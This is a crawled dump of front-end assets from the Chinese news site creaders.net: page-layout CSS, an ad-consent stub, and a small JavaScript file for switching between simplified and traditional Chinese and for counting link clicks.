.nav-last1{border-right:solid 1px #ffffff;}
.daohang_1{border: 1px solid #ccc; height:40px; width:1024px;  background-color:#f8f8f8;}
#search-box{width:374px;height:30px; margin:0 auto; float:right; margin-right:2px;} 
.input-box{float:left; width:280px; height:26px; line-height:26px; padding-left:11px; border:0; background:none; text-align:left; font-size:14px;}
.button{float:right; border:0; background:none; width:80px; height:27px; cursor:pointer;}
.mian{width:1024px; margin-top:5px;}
.zuo{width:675px;float:left;}
.tw {float:left;  margin: 15px 5px 0 0px;}
.pinglun{width:675px; border-top:solid 4px #000000;}
.pinglun .say{height:185px; background-color:#f4f4f4;}
.neirong{width:650px;height:90px; border:solid 1px #CCCCCC; background-color:#FFFFFF;}
.syzx{border:solid 1px #CCCCCC; width:645px;line-height: 25px;padding: 15px;}



.zhong{width:1px;background-color:#e7e7e7; float:left; margin-left:4px;}
.you{width:335px; float:right;border-left: 1px solid #ccc;}
.you table,.hotsjc{padding-left: 5px;}
.dibu{clear:both;padding-top: 20px;}

.ads_box{height: 600px;padding: 15px 0 15px 5px;}
.border_b{border-bottom: 1px solid #ccc;}
.border_t{border-top: 1px solid #ccc;}
.hotsjc ol{float: left;width: 110px;margin-bottom: 15px;}
.hotsjc ol li{height: 30px;line-height: 30px;}
.hotsjc ol li span{margin-right: 10px;}

.zc{float: left;width: 100%;margin: 25px 0;}
.zc span{width:60px ; height:23px; float: left;text-align: center;cursor: pointer;vertical-align: top;padding-top: 5px;margin-bottom: -5px;}
#zan{margin-left: 480px;}

.discuss{font-family: Simsun;font-size: 12px;}
.discuss .img-font{color: #900000;}
.discuss .img {height: 30px;line-height: 30px;}
.discuss .time{color: #999999;}
.discuss .say2{font-family: "Microsoft YaHei";font-size: 14px;color: #666666;width: 100%;padding: 10px 0px;line-height: 18px;}
.blank1 {width: 100%;height: 5px;font-size: 0px;}
.discuss2 {
  width: 100%;
  overflow: hidden;
  display: inline-block;
  zoom: 1;
}
.discuss1 {
  width: 100%;
  border-bottom: solid #dbdbdb 1px;
  position: relative;
}

.tishi{position: relative;right: 20px;bottom: 8px;color: #848484;}
.tishi a{color: red;}
.btn_pub{cursor: pointer;}

#loginBox {
  width: 100%;
  height: 100%;
}
#loginBox_1{font-size: 14px;background: #ffffff;}
#loginBox .title {
  font-size: 16px;
  line-height: 34px;
  font-weight: 600;
  background: #d4d4d4;
  padding-left: 10px;
}
#loginBox div.sp {
  clear: both;
  height: 15px;
  width: 100%;
}
#loginBox label span {
  display: inline-block;
  zoom: 1;
  width: 54px;
  text-align: right;
  padding-right: 4px;
}
#loginBox input.text {
  width: 270px;
  height: 34px;
}
#loginBox span.btn {
  width: 107px;
  height: 34px;
  color: #FFFFFF;
  display: inline-block;
  text-align: center;
  background-color: #4a96e2;
  line-height: 34px;
  margin-left: 57px;
  cursor: pointer;
}

#cont{font-family: Simsun;font-size: 16px;color: #000;}

.page-turning {
  height: 22px;
  float: right;
  margin: 10px 0px;
}
.page-turning a {
  line-height: 22px;
  background-color: #06A5DF;
  margin-left: 2px;
  padding: 0 5px;
  display: inline-block;
  color: #ffffff;
  font-size: 12px;
}

#left{clear: both;}

.small_adsbox div+div {margin-top: 5px;}
.ent>a{padding-left: 6px;}

/* share button style*/
#imgTool{font-size:0px;}
#imgTool .fspan{margin:0px;}
#imgTool a{margin:0px;}
.share-qq,.share-weixin{
	width: 32px;
	height: 32px;
	display: inline-block;
	cursor: pointer;
	margin:0px 2px;
}
.share-qq{
	background: url(https://pub.idqqimg.com/qconn/widget/shareqq/images/qq_share_icon.png) 0px 0px no-repeat;
}
div.share-qq{float:left;margin-right:8px}
.share-weixin{
	background: url(https://pub.creaders.net/images/wx_share_icon.png) 0px 0px no-repeat;
}
.addthis_32x32_style{margin-left:2px;}

#newsContent p{word-break: break-all;}
#newsContent img{max-width:650px;}

--- FILE ---
content_type: text/css
request_url: https://www.creaders.net/css/freestar.css?t=1740803317
body_size: 43
content:
body:has(.fs-sticky-footer:not([style*="hidden"]))::after {
  content: "";
  clear: both;
  display: block;
  height: 90px;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVcUwwZVTU6wyUwVFnVyMmpVHhKNmOAAdv6T-JaYc2ECNwVA91p4jeDoVF-iUBNEqIM6vdX_hSA4oX0aM6MIcHNHFrpj8bOY5zNqSVEtnszFC3UJeXTMVqRfPakjUDZm53MXlkdCXOMCVh7cGkgzUXqahWqF9bZjfE1v_3nJaGuiR5v7AM3mpff5WcE/__advertisement//ads-2./adframe728bot.-pagead-id./ad/adp_
body_size: -1288
content:
window['3963cbe5-049f-47f6-8328-0fdfb80b43d9'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -262
content:
7bea2b04-dc1c-432c-bef2-817db8ab7e0b

--- FILE ---
content_type: application/javascript
request_url: https://www.creaders.net/js/tpl.js
body_size: 633
content:
var tpl_host=document.location.host.replace(/(.*)\.([a-z]+)\.(com|net|leku|creaders\.org)$/,'$2.$3');
//简繁转换
function langTo(lang){
	if(location.pathname.match(/.*\.php$/)){
		if(location.search.match(/(\?|&)?language(=[^&]*)?/)){
			location.href=location.href.replace(/language(=[^&]*)?/,"language="+lang);
		}else{
			location.href+="&language="+lang;
		}
	}else{
		var is_big5=lang=="big5";
		document.cookie="lang="+lang+";domain=."+tpl_host+";path=/;";
		location.href=location.href.replace(is_big5?/\/([0-9]+|[a-z]+)\/([0-9-]+|index)\.htm/:/\/big5\/([^\/]+)\.htm/,is_big5?"/$1/big5/$2.htm":"/$1.htm");
	}
}
//内外链接新闻统计 需要jQuery支持
function newsnlink(mid,nlink){
	var jsonp = document.createElement('script');
	jsonp.src = 'https://www.' + tpl_host + '/getcommentcount.php?mid=' + mid + '&justc=true';
	jsonp.type = 'text/javascript';
	document.head.appendChild(jsonp);
	document.head.removeChild(jsonp);
	window.open(nlink);
}
//繁体静态链接跳转
function langlink(llink,target){
	if(document.cookie.replace(/.*;?lang=([^;]*);?.*/,"$1")!="big5") return true;
	
	llink=llink.replace(/\/([0-9-]+)\.htm/,"/big5/$1.htm");
	
	if(target=="_blank"){
		window.open(llink);
	}else{
		window.location.href=llink;
	}

	return false;
}
